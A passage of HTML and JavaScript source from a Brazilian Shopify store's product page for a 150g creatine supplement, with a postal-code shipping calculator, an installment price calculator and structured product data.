.6v-.5h-.7v2.8h.9V9.2c0-.4.2-.6.6-.7h.3c-.1-.2-.1-.5-.1-.7zm-9-1.3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5z" fill="#FF7900"/><circle fill="#FFE701" transform="rotate(-.566 6.8 7)" cx="6.801" cy="7.001" r="1"/><path d="M8.7 10V8.9c0-.3.2-.4.5-.5.2 0 .5.1.6.3.1.3.1.6 0 1-.1.2-.2.3-.4.3-.3.1-.5 0-.7 0zm3.1-1.1c0-.3.3-.6.6-.6s.5.3.5.6h-1.1z" fill="#FF7900"/></g></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            <div id="shopify-block-ANnk1UTF4Q3B1S1g3S__frete_no_produto_shipping_calculator_jWYdiA" class="shopify-block shopify-app-block">


  

    <div class="boxVendas">
      <div id="boxVendasContainer">
        <script>
          window.addEventListener("load", () => {
            document.getElementById('calcFreteFreteNoProduto').addEventListener("submit", (event) => {
                event.preventDefault();
            });
            function serialize(form) {
                var field, s = [];
                if (typeof form == 'object' && form.nodeName == "FORM") {
                    var len = form.elements.length;
                    for (i=0; i<len; i++) {
                        field = form.elements[i];
                        if (field.name && !field.disabled && field.type != 'file' && field.type != 'reset' && field.type != 'submit' && field.type != 'button') {
                            if (field.type == 'select-multiple') {
                                for (j=form.elements[i].options.length-1; j>=0; j--) {
                                    if(field.options[j].selected)
                                        s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[j].value);
                                }
                            } else if ((field.type != 'checkbox' && field.type != 'radio') || field.checked) {
                                s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value);
                            }
                        }
                    }
                }
                return s.join('&').replace(/%20/g, '+');
            }
            document.querySelector('.btCalc').addEventListener('click', function() {
                const shop = Shopify.shop
                var cep = document.getElementsByClassName('campoCep')[0].value;
                if (cep == '') {
                  return false;
                }
                const loading = document.querySelector(".content.carregandoDN")
                loading.style.display = "flex"
                var dados = serialize(document.getElementById('calcFreteFreteNoProduto'));
                try {
                  let product_variant_price = meta.product.variants.find((e) => ShopifyAnalytics.meta.selectedVariantId == e.id).price / 100
                  dados = `${dados}&product_variant_price=${product_variant_price}`
                } catch (error) {
                  let product_variant_price = meta.product.variants[0].price / 100
                  dados = `${dados}&product_variant_price=${product_variant_price}`
                  console.log(error);
                }
                let origin_domain = window.location.hostname;
                dados = `${dados}&origin_domain=${origin_domain}&shop=${shop}&estimate_days=${
                    window[`days-bdb456a53e7a9aa6b2f04937fad603ce834`] || 0
                }&estimate_days_until=${
                    window[`days_until-bdb456a53e7a9aa6b2f04937fad603ce834`] || 0
                }&type_days=${
                  window.type_days || 'úteis'
                }`;
                cep = cep.replace(/^s+|s+$/g, '');
                var objER = /^([0-9]{5}-[0-9]{3}|[0-9]{8})$/;
                if (objER.test(cep)) {
                    document.getElementById("retorno").style.textAlign = 'left';
                    document.getElementById("retorno").innerHTML = '';
                    fetch(`https://fretenoproduto.empreender.com.br/api/shipping/shopify?shop=${shop}`,{ method: 'POST',headers: {
                        "Content-Type": "application/x-www-form-urlencoded",
                      },
                      body: dados, 
                    })
                    .then((response) => {
                      return response.json();
                    })
                    .then((data) => {
                       
                            let result = `<div class="table-responsive" style="color:black;">
                          <table class="table table-bordered" style="background-color: white;width:100%; color:black;font-size:14px;";>
                          <thead>
                          <tr>
                          <th><strong>Entrega</strong></th>`;
      
                            result += '<th><strong><strong>Frete</strong></th>';
      
                            result += '<th style="text-align: right"><strong>Prazo</strong></th>';
      
                            result += `</tr></thead><tbody>`;
      
                            data.forEach(function(e) {
                              result += `<tr><td>${
                                e['name']
                              }</td>`;
                              result += `<td style=\"white-space: nowrap;\">${
                                e.price
                              }</td>`;
                              result += `<td style=\"text-align: right\" class=\"fretenoproduto-data\">${
                                e.labeled_days
                              }</td>`;
                              result += "</tr>";
                            });
      
                            if (data.length == 0) {
                              result += "<tr><td colspan=\"3\">Nenhuma opção de frete disponível</td></tr>";
                            }
      
                            result += `</tbody></table></div>`;
      
                            document.getElementById("retorno").innerHTML = result;
                            loading.style.display = "none"
                    })
                  return false;
                } else {
                  document.getElementById("retorno").innerHTML = 'Digite um CEP válido';
                  document.getElementById("retorno").style.textAlign = 'center';
                  document.getElementById("retorno").style.marginTop = '1rem';
                  loading.style.display = "none"
                  return false;
                }
              })

            const inputElement = document.getElementById("campoCep");

            inputElement.addEventListener("keyup", (event) => {
                if (event.key === "Enter" || event.keyCode == 13) {
                    event.preventDefault();
                    event.stopPropagation();
                    document.querySelector('.btCalc').click();
                    return false;
                }
            });
          });

          
        </script>
        
        
        <div class="calculoFrete" style="background-color: rgba(0,0,0,0); padding: 16px; margin: 10px 0;
        width: 100% !important;">
          <form id="calcFreteFreteNoProduto" method="post">
            <input
              id="campoCep"
              type="text"
              name="cep"
              class="campoCep"
              placeholder="Seu CEP">
            <button
              type="button"
              class="btCalc"
              style="border:none;background:#a7d92f">
              <span style="color: #ffffff;">Calcular Frete</span>
            </button>
            <a
              href="https://buscacepinter.correios.com.br/app/endereco/index.php"
              target="_blank"
              class="naoSeiCep"
              style="color: rgb(0, 0, 0); display: none;">Não sei meu CEP</a>
          </form>
          <div class="content carregandoDN" style="display: none;">
            <span class="loader-app-frete-no-produto"></span>
          </div>
          
          
          <div id="retorno"></div>
        </div>
      </div>
    </div>
  

</div>

              <sticky-atc 
                id="sticky-atc-template--25281654587691__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25281654587691__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25281654587691__main"
                        src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&width=500"
                        alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          CREATINE MONOHIDRATADA BLACK SKULL150G
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25281654587691__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 90,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 90,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 90,00
          </s>
        </span></div>
    
<div class="installment-calculator" 
     data-product-price="9000"
     data-product-id="48012944867627">
  <div class="installment-info">
    <span class="installment-text">
      em até
      <span class="installment-parcels"></span>x de 
      <span class="installment-value"></span>
      <span class="installment-interest-text"></span>
    </span>
  </div>
</div>

<script>
// Evita múltiplas instâncias
if (typeof window.InstallmentCalculatorLoaded === 'undefined') {
  window.InstallmentCalculatorLoaded = true;

  class InstallmentCalculator {
    constructor() {
      this.settings = {
        maxParcels: 12,
        minValue: 10 * 100, // Convert to cents
        interestRate: 20.5,
        interestFree: 1,
        textPrefix: "em até",
        textSuffix: " ",
        textWithInterest: " "
      };
      
      this.calculators = new Map();
      this.init();
    }

    init() {
      this.initAllCalculators();
      this.observeNewCalculators();
      this.observeProductVariantChanges();
    }

    initAllCalculators() {
      const calculatorElements = document.querySelectorAll('.installment-calculator');
      
      calculatorElements.forEach(element => {
        const productId = element.dataset.productId;
        const initialPrice = parseInt(element.dataset.productPrice) || 0;
        
        if (productId && initialPrice > 0) {
          this.calculators.set(productId, {
            element: element,
            currentPrice: 0
          });
          
          this.updateSpecificCalculator(productId, initialPrice);
        }
      });
    }

    observeNewCalculators() {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          mutation.addedNodes.forEach((node) => {
            if (node.nodeType === Node.ELEMENT_NODE) {
              if (node.classList && node.classList.contains('installment-calculator')) {
                this.initSingleCalculator(node);
              }
              
              const newCalculators = node.querySelectorAll && node.querySelectorAll('.installment-calculator');
              if (newCalculators) {
                newCalculators.forEach(calc => this.initSingleCalculator(calc));
              }
            }
          });
        });
      });

      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    }

    initSingleCalculator(element) {
      const productId = element.dataset.productId;
      const initialPrice = parseInt(element.dataset.productPrice) || 0;
      
      if (productId && initialPrice > 0 && !this.calculators.has(productId)) {
        this.calculators.set(productId, {
          element: element,
          currentPrice: 0
        });
        
        this.updateSpecificCalculator(productId, initialPrice);
      }
    }

    observeProductVariantChanges() {
      const priceElements = document.querySelectorAll('.price-item--regular.main-price, .price-item');
      
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' || mutation.type === 'characterData') {
            setTimeout(() => this.updateProductPageCalculator(), 50);
          }
        });
      });

      priceElements.forEach(element => {
        observer.observe(element, {
          childList: true,
          subtree: true,
          characterData: true
        });
      });

      const variantSelectors = document.querySelectorAll('select[name="id"], input[name="id"], input[type="radio"][name="id"]');
      variantSelectors.forEach(selector => {
        selector.addEventListener('change', () => {
          setTimeout(() => this.updateProductPageCalculator(), 100);
        });
      });
    }

    updateProductPageCalculator() {
      const currentPrice = this.getCurrentPriceFromPage();
      const productCalculator = document.querySelector('.installment-calculator[data-product-id]');
      
      if (productCalculator && currentPrice > 0) {
        const productId = productCalculator.dataset.productId;
        this.updateSpecificCalculator(productId, currentPrice);
      }
    }

    getCurrentPriceFromPage() {
      let price = 0;
      
      const priceElement = document.querySelector('.price-item--regular.main-price');
      if (priceElement) {
        const priceText = priceElement.textContent
          .replace('R$', '')
          .replace('BRL', '')
          .replace(/\s/g, '')
          .replace(/\./g, '')
          .replace(',', '.');
        
        const priceValue = parseFloat(priceText);
        if (!isNaN(priceValue)) {
          price = Math.round(priceValue * 100);
        }
      }
      
      return price;
    }

    updateSpecificCalculator(productId, newPrice) {
      const calculatorData = this.calculators.get(productId);
      if (!calculatorData || newPrice === calculatorData.currentPrice) return;
      
      calculatorData.currentPrice = newPrice;
      const installmentOption = this.calculateInstallment(newPrice);
      
      const element = calculatorData.element;
      
      if (installmentOption && installmentOption.parcels > 1) {
        const parcelsElement = element.querySelector('.installment-parcels');
        const valueElement = element.querySelector('.installment-value');
        const interestElement = element.querySelector('.installment-interest-text');
        
        if (parcelsElement && valueElement && interestElement) {
          parcelsElement.textContent = installmentOption.parcels;
          valueElement.textContent = this.formatMoney(installmentOption.value);
          
          if (installmentOption.hasInterest) {
            interestElement.textContent = this.settings.textWithInterest;
          } else {
            interestElement.textContent = this.settings.textSuffix;
          }
        }
        
        element.style.display = 'block';
      } else {
        element.style.display = 'none';
      }
    }

    calculateInstallment(price) {
      if (!price || price <= 0) return null;

      let bestOption = null;
      
      for (let parcels = 1; parcels <= this.settings.maxParcels; parcels++) {
        let installmentValue;
        let hasInterest = false;
        
        if (parcels <= this.settings.interestFree) {
          installmentValue = price / parcels;
        } else {
          const monthlyRate = this.settings.interestRate / 100;
          if (monthlyRate > 0) {
            installmentValue = price * (monthlyRate * Math.pow(1 + monthlyRate, parcels)) / 
                             (Math.pow(1 + monthlyRate, parcels) - 1);
            hasInterest = true;
          } else {
            installmentValue = price / parcels;
          }
        }
        
        if (installmentValue >= this.settings.minValue) {
          bestOption = {
            parcels: parcels,
            value: installmentValue,
            hasInterest: hasInterest,
            totalValue: installmentValue * parcels
          };
        }
      }
      
      return bestOption;
    }

    formatMoney(cents) {
      const value = cents / 100;
      return new Intl.NumberFormat('pt-BR', {
        style: 'currency',
        currency: 'BRL'
      }).format(value);
    }
  }

  // Função global para reinicializar
  window.initInstallmentCalculators = function() {
    if (window.installmentCalculatorInstance) {
      window.installmentCalculatorInstance.initAllCalculators();
    }
  };

  // Inicializa
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => {
      window.installmentCalculatorInstance = new InstallmentCalculator();
    });
  } else {
    window.installmentCalculatorInstance = new InstallmentCalculator();
  }
}
</script>

<style>
/* cor do numero */
.installment-calculator {
  margin: 8px 0;
  font-size: 13px;
  color: #000;
  line-height: 1.3;
}

.installment-info {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-wrap: wrap;
}

/* cor do preço*/
.installment-value {
  font-weight: bold;
  color: #000;
}

.installment-parcels {
  font-weight: bold;
}

/* Para carrosséis */
.product-card .installment-calculator,
.card-product .installment-calculator {
  font-size: 12px;
  margin: 5px 0;
}

.card-information .installment-info {
  justify-content: center;
}

@media (max-width: 768px) {
  .installment-calculator {
    font-size: 12px;
  }
  
  .product-card .installment-calculator,
  .card-product .installment-calculator {
    font-size: 11px;
  }
}
</style>


    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize 0%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25281654587691__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25281654587691__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Esgotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Ingredientes: <span style="color: #3a3a3c; font-family: Barlow; font-size: 16px;">Creatina Monohidratada.</span></p>
<p><br style="color: #3a3a3c; font-family: Barlow; font-size: 16px;"><span style="font-weight: bolder; color: #3a3a3c; font-family: Barlow; font-size: 16px;">NÃO CONTÉM GLÚTEN.</span></p>
                </div><a href="/products/creatine-monohidratada-black-skull150g" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25281654587691__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25281654587691__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_4.png?v=1715280295&width=1445"
    alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38081596916011"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asterixsuplementos.com.br/cdn/shop/files/Designsemnome_5.png?v=1715280319&width=1445"
    alt="CREATINE MONOHIDRATADA BLACK SKULL150G"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38081601831211"
  ></div>
  </div>
</product-modal>


  

<script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/product-modal.js?v=52128055760098790431758549255" defer="defer"></script>
    <script src="//asterixsuplementos.com.br/cdn/shop/t/16/assets/media-gallery.js?v=21621056841727037201758549255" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25281654587691__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25281654587691__main"]') ||
        document.querySelector('variant-selects[data-section="template--25281654587691__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25281654587691__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25281654587691__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "CREATINE MONOHIDRATADA BLACK SKULL150G",
      "url": "https:\/\/asterixsuplementos.com.br\/products\/creatine-monohidratada-black-skull150g",
      "image": [
          "https:\/\/asterixsuplementos.com.br\/cdn\/shop\/files\/Designsemnome_4.png?v=1715280295\u0026width=1920"
        ],
      "description": "Ingredientes: Creatina Monohidratada.\r\nNÃO CONTÉM GLÚTEN.",
      "sku": "CREATBLACK150",
      "brand": {
        "@type": "Brand",
        "name": "Minha loja"
      },
      "offers": [{
            "@type" : "Offer","sku": "CREATBLACK150","gtin13": 7898708731202,"availability" : "http://schema.org/OutOfStock",
            "price" : 90.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/asterixsuplementos.com.br\/products\/creatine-monohidratada-black-skull150g?variant=48012944867627"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25281654587691__related-products" class="shopify-section section"><style data-shopify>.section-template--25281654587691__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25281654587691__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25281654587691__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25281654587691__related-products&product_id=9052618719531&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25281654587691__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
